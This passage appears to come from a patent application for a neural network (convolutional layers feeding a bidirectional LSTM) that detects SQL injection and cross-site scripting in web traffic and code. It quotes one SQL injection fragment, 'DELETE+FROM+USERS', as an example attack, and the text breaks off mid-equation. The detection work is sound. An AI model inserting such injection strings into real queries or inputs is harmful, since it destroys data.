
FIG. 13 is a pictorial example of image recognition using concurrent neural networks.

Convolutional Neural Networks are typically used with images (e.g., image classification), and CNNs scan across an image with filters that pick out different patterns, for example, as shown in the example 1300 of FIG. 13. Each successive layer picks out more complex patterns, and CNNS can be used for also be used for natural language processing.

Recurrent neural networks are configured to process with sequenced data (e.g., time series or text), and the hidden state of an RNN may be updated with the latest data point along with a history of all previous data points. The RNN has a memory of past events, and this may be particularly useful in NLP when relevant text is in different parts of a sample. There are different flavours of RNN such as LSTM and GRU. As an example, FIG. 14 is a sample text block 1400 that shows where relevant text 1402, 1404 are in different portions of the text block 1400.

The system and method of some embodiments provides a malicious code detection/generation neural network where malicious code detection/generation is treated as a Natural Language Processing (NLP) problem.

In accordance with some embodiments, code is analyzed on a per character level, and provided into a sequence of 3 CNN layers. Features are provided as inputs into a bidirectional LSTM (RNN), and the final output declared Malicious/Safe.

The Convolutional Neural Network (CNN) layers are used for pattern detection and compression, while the RNN helps with memory and context. Various regularization techniques such as batch-normalization and dropout are also employed. In order to interpret how the algorithm makes its decisions, it is important to understand how the neural network is "thinking". A visualization technique is developed, illustrating the similarity between the thought processes of humans and neural networks.

On a fundamental level, malicious code is an computer-based exploit of computer operations. As such, it is in essence a computer-based problem. Malicious code detection is also a classic big data problem. Each day, a larger volume of a wider variety of malicious code is attacking platforms with greater velocity. Current detection methodology is heuristic driven, with high false positive rates that then require human intervention at the cost of many man hours.

The approach of some embodiments was found to be particularly effective at detecting cross-site scripting and SQL injection attacks. Experimental results indicate that there may be potential for 98% accuracy rate, as shown in some experiments for some specific scenarios. While new attacks could be detected using this system, if there is an entirely new attack vector for which the neural network has no training, there may be a lower likelihood of detection.

The specific corpus of data used in Applicants' experiments was a collection of http request logs, obtained during security audits at various educational institutions and businesses, among other locations. An example http request 100 is provided in FIG. 1B.

Within the malicious code data set, there may be, for example, instances of SQL injection (SQLi) and Cross-Site Scripting (XSS). An example 200 of SQLi can be seen in FIG. 2, where, for example, an authorization deletion is being attempted. The SQLi is shown in the highlight (DELETE+FROM+USERS).

Model Design

To detect malicious code, the system is configured to implement deep learning methods that are employed in Natural Language Processing (NLP). The samples were read individually on a per-character basis. There was, in this example, a vocabulary of 80 characters and a sequence length of 1300 characters. Shorter samples were padded with zeros to the length of the longest sample.

The neural network architecture includes three types of layers: convolutional layers, recurrent layers and a classification layer. Before input, the text is converted into a 1300×80 matrix, where the ith row represents the ith letter of the sample, and each column is of value 0, except for the column that represents the character, which has value 1. This is known as one-hot encoding.

Beginning with the input of a sequence of one-hot encoded vectors $X=(e_1, e_2, \ldots, e_T)$, a convolutional layer is applied, resulting in a new set of feature vectors $F=(f_1, f_2, \ldots, f_{T'})$ of size $|F|$, and with sequence length T'. At this point batch normalization and dropout can be applied, resulting in a regularized output $\bar{F}$. More convolutional layers can be applied, along with regularization, as needed. Next, a bidirectional LSTM is employed resulting in two hidden state vectors $[\vec{h}_t, \overleftarrow{h}_t]$, each with dimension equivalent to the number of LSTM hidden states. Finally, these features are provided into a classification layer, in this case a sigmoid function.

FIG. 1A is an illustration of a single 1D CNN filter, with receptive field d=3 and stride s=2 scanning over a string of text for 3 steps. The letters here are visual representations of their one-hot encoded form. Each filter assigns a (+/−) weight to each of the 3 letters that it scans in a given time step, then adds them together before passing the value through a nonlinear function The 1D convolutional layer applies a filter of sequence length n (in this case length 7) that scans across the sample and returns a value for each step. The filter, in some embodiments, is essentially a vector of 7 values that perform a basic linear regression on the input before being passed through a non-linear activation. In this example, the non-linear activation is a rectified linear unit (ReLu) that keeps the value if positive, and sets it to zero if negative. As the network is trained, the filter values are updated so that they are more effective at identifying and/or determining patterns.

Another feature of convolutional layer filters is that they can have a stride: meaning how many letters it skips before applying the filter again. This has the added benefit of compressing data and reducing computational complexity. Three convolutional layers may be used: one with stride 1, and two with stride 2. After each convolutional layer, the system is configured to apply dropout and batch normalization. Dropout randomly switches off some filters during training. This prevents a model from relying on some filters more than others as this can lead to over-fitting.

Batch-normalization is a sound application of statistics to normalize the data that is being processed in batches. Following the convolutional layers, the system applies a bi-directional Recurrent layer, specifically a Long Short Term Memory (LSTM) layer. An LSTM has the ability to act like a normal neural network (passes the sample data through a linear function, then a non-linear activation) and then remember the output of that function when the next sample comes along. The LSTM then has memory of all past text that it processed, and because the LSTM is bidirectional, the LSTM has memory of all future text too. This may be useful when dealing with long sequences (e.g., 1300 characters).

The last layer in the network is the classification layer. In some embodiments, the classification layer is configured as a single neuron that determines whether or not the code is malicious, based on the input of all the cells from the LSTM. In training the neural network, the system may be configured to optimize the cost function. In other words, the system is configured to minimize how wrong the algorithm is for a given set of weights (the values that make up the filters and cells of the convolutional and recurrent layers).

Stochastic gradient descent using Adam™ as an optimizer can be performed. FIG. 3 is an illustration of the flow of data 300 in this particular neural network.

Example code is also provided in (written in Keras™, a python package) FIGS. 5-8, in screenshots 500, 600, 700, and 800. The system can be implemented, for example, using various processors and memory in the form of a neural network system. An input receiver can be used for receiving input text from one or more code input sources (e.g., system logs, security audits, real time input into text fields).

A convolutional neural network unit may be used to provide the n convolutional layers and is configured for receiving the input text and processing the input text through the various convolutional layers (for example, having various different parameters that may aid in processing, such as stride length).

A recurrent neural network unit is provided having one or more long short term memory layers, the recurrent neural network unit configured to perform pattern recognition, and a classification unit may be utilized to receive the output data from the recurrent neural network unit to perform a determination of whether the input text or portions of the input text are malicious code or benign code. This can be used, for example, in the form of a real-time input verification system, a security auditing system (e.g., run nightly) to validate code, etc., and these applications may be dependent on how long processing takes to accomplish and the amount of resources available to conduct the processing. The neural network system of claim wherein the convolutional neural network unit is configured to perform dropout and batch normalization to intermediate output generated at each of the one or more convolutional layers.

Example Implementation

Figure 3A:

FIG. 3A is an illustration of a malicious code neural network, according to some embodiments.
Figure 3B:

FIG. 3B is an example neural network data flow diagram, according to some embodiments.

A multi-step machine learning neural network structure may be provided, as shown in in some embodiments on FIG. 3A and FIG. 3B. Rather than a heuristic/rule-based approach to malicious code detection, Applicants has built a neural network that can detect new attacks that, in some embodiments, would not be caught or would have less likelihood of being caught by a traditional approach without modifying a detection rule.

Referring to FIG. 3A, an illustration 300A of the full model for the malicious code neural network is shown, whereby a SQL injection (a) is read into a convolutional layer (b) which picks up patterns in the text. These features are then regularized via batch normalization and dropout (c). Next they pass through the recurrent layer (d), which remembers the sequence of patterns, and generates new features. Finally these features are passed through the classification layer (e) which labels the SQLi as malicious.

In FIG. 3B, a flow chart 300B showing example inputs being received, multiple iterations of the convolution/batch normalization process, providing into a bidirectional LSTM, leading to a single output, are provided. In FIG. 3B, the sizes and dimensionality of the inputs and outputs are shown.

Figure 3C:

FIG. 3C is a block schematic diagram of an example system, according to some embodiments.
Figure 5:
Figure 6:
Figure 7:

An example block schematic is provided at FIG. 3C, showing example modules and units that may be implemented in software, hardware, embedded firmware, or a combination thereof. There may be more, different, alternate modules or units, and those shown are by way of example only.

The system 10 is configured to receive, at input processor and feature vector generator 104, as input, code snippets (e.g., a portion of raw web traffic in plain text, such as any web traffic such as what is shown in FIG. 2). Web traffic can be used, but in some embodiments, the system and methods can be applied to various other types of code (e.g., Javascript™). For example, the code snippets may be provided by a text editor or other coding environment (e.g., real-time or near-real time, on writing of code or compilation or debugging).

The system is configured to perform a series of processing steps on that data as shown in FIG. 3A. The neural network analyzes the input on a per-character basis, not words or commands. The input processor and feature vector generator 104 generates a feature vector extracted from code inputs or segments, received across a network (e.g., the Internet or an intranet, or point-to-point). In some embodiments, the system 10 resides on a computing device itself, and accordingly, there may be no network 150 (e.g., residing all on the same integrated circuit), or network 150 is a message bus infrastructure.

The neural network, as described in various examples below, includes one or more neural network units which are combinations of hardware and software that include data storage elements, storing weights, connections, computing nodes representing different layers (e.g., input layers, hidden layers, output layers), error values, activation functions, among others. Underlying computing elements of neural network units, including hardware and/or software implement the layers and connections of the neural network, and these elements may include data storage, data registers, pointers, data structures, data memories, etc. The neural network data may be stored, for example, on a data storage, such as database 150.

The system 10 can, for example interoperate with a real or near real-time text editor 102, which a developer or programmer may be writing code into. The text editor 102 may submit code segments for processing, and the neural network 20 is utilized to conduct real-time classifications of the code to provide dynamic feedback to the user by way of the text editor 102, through one or more visual interface elements controlled by visualization controller 114, for example, using an overlay engine 116. The visual interface elements for control may include text/comment bubbles, changing of characteristics of text (font size, color, attributes), among others. As shown in various examples within the figures, an example visual interface element for controlling during rendering of the text on the text editor 102 includes changing emphasis on various words by way of changing text color (e.g., lighter signifies less risk, darker signifies more risk). Other visualizations are possible.

In another example, the system 10 receives code being received, executed or evaluated, or scanned at a computing system. These code segments are then provided by neural network 20, and similarly, the neural network provides feedback based on classifications of the code segments or portions thereof as malicious or benign.

In some embodiments, the classification layer 112 is configured to output risk profiles in the form of an aggregated data structure for downstream risk processing. For example, a data breach may occur, and the classifications generated during the original development of the code may be utilized to refine neural network 20, or to identify root causes of the vulnerabilities (e.g., poor coding practices). In some embodiments, the classifications are analyzed using another neural network to identify common code features where a training set of breaches and their underlying code are provided as inputs.

Alerts, alarms or other types of notifications may be generated to inform one or more users or downstream systems that there may be malicious code being processed by the neural network. Signals may be generated, for example, to automatically block code from executing or to quarantine the code from having further access or impact.

For example, code segments classified as malicious may be prevented from execution and stored in a quarantined buffer memory location or storage for further review. On further review, re-classification may occur, and where a false positive, or a false negative is encountered, the system 10 may receive feedback in the form of one or more training sets to re-tune neural network 20.

Following through FIG. 3B, the input layer takes any text (e.g., character strings) or human input. The Convolution layer frames the text with a filter. This result is normalized, then a dropout layer randomly switches off some selection of filters/neurons during training to prevent the neural network from over-relying on some filters more than others.

Inputs can be received various formats by input processor and feature vector generator 104. For example, a step in the NLP approach is choosing an appropriate technique to couple the text to the algorithm. This may involve putting together a corpus of common words (the "bag of words" model), tagging nouns, verbs and prepositions (part of speech), or even more advanced techniques such as embedding the corpus into a lower-dimensional vector space. One technique which has shown surprising success is to simply read text character by character.

Through training, the structure of words, sentences and even paragraphs can be predicted. This approach is especially suitable for code classification, where even the correct type of punctuation used is vital. In contrast, word-based approaches often drop punctuation, spacing and special characters. Character-level encoding also results in a reduced vocabulary size (81 characters including lower and upper case, numbers and symbols). The downside of this approach is that it vastly increases the sequence length being fed into a recurrent neural network. However, this issue is mitigated by the introduction of convolutional layers.

In order to input the code into the first layer of the neural network, each character is first mapped to an 81 dimensional vector by input processor and feature vector generator 104, where all but one of the elements is set to zero.

The remaining unique element is of unit value, representing that characters location in the vocabulary. This is a process known as one-hot encoding. The next step is ensuring that all the samples have the same sequence length. This can be achieved by setting the sequence dimension in each sample to be the length of the longest sequence, and padding any remainder with empty vectors. The result is a $|T| \times |V|$ sparse matrix, where $|T|$ and $|V|$ represent the length of the sequence and vocabulary respectively.

The next step is to feed this matrix into the first layer of the neural network 20: the convolutional layer, provided by convolution layer engine 108 (which may have one or more convolutional layers).

Convolutional neural networks (CNNs) are especially robust at detecting patterns, even under translation, rotation or re-scaling. In some embodiments of the model, the convolution layer engine 108 utilizes one or more one-dimensional (1D) CNNs, where the dimension in this case is the sequence of text.

A CNN layer is provided by convolution layer engine 108, made up of a set of $\vec{F} \in \mathbb{R}^{d \times s}$ filters, each with length d, which scan across a matrix of information, with some stride s.

In this example, the matrix is a sequence X(t) of T |V|-dimensional vectors ($e_1, e_2, \ldots, e_T$). As the CNN filter only scans in one dimension, it too is a matrix with dimensions $|V| \times d$.

After convolving, a vector Ft' of length |F| is generated where each element is defined as:

$$F^k(t') = \phi\left(\sum_t^d X(t) \cdot f^k(t's - t + c)\right) \quad (1)$$

Here the prime notation is used in t' to denote the possibility that the resulting sequence length may be shorter than length T, and c is an offset constant. The element-wise product of the filter $f^k$ and the sequence of text X(t) are passed through a non-linear activation function $\phi$, which outputs a single scalar.

In an example, a rectified linear unit (ReLu) can be utilized, configured to discard out any negative values and retains all positive values. This activation function can be advantageous for two reasons: it is computationally cheaper than other non-linear functions, and it doesn't suffer as much from the vanishing gradient problem.

The resulting vector of activated values Ft' is then passed on to the next layer.

The following layer may be another CNN layer, with its own receptive field d and its own stride value s, or it may be a different form of neural network, such as a recurrent layer to help get a better sense of a 1D CNN in operation, FIG. 1A illustrates a single filter, with receptive field d=3 and stride s=2, scanning over a string of text for 3 steps.

For improved compression, a convolution layer can be run iteratively by the convolution layer engine 108 with an increased stride which effectively reduces the size of the data being analyzed. By the time the system has completed the third convolution layer in FIG. 3C, for example, the size of the data is ¼ of the original size. Other numbers of convolution iterations are possible.

This data is provided as an input into a bidirectional recurrent layer, called a Long Short Term Memory layer (LSTM) 110.

Recurrent Neural Networks (RNNs) are useful. Specifically, gated RNNs such as the long-term short-term memory (LSTM) network 110 are employed to remember far back into the history of a sequence while processing the latest value. The following is the output of a single cell (the hidden state of the LSTM) at a given time step:

$$h_t = f(x_t, h_{t-1}) \quad (2)$$

where $x_t$ is a single time step from a sequence ($x_0, \ldots, x_T$) and $h_0 = 0$. The LSTM 110 builds upon the basic RNN by adding gated memory. The final output of an LSTM for a given time step $x_t$ is $$h_t = o_t \odot \tan h(c_t). \quad (3)$$

This equation is a product of the RNN equation:

$$o_t = \sigma(W_o \cdot x_t + U_o \cdot h_{t-1} + b_o) \quad (4)$$

and the memory cell $c_t$:

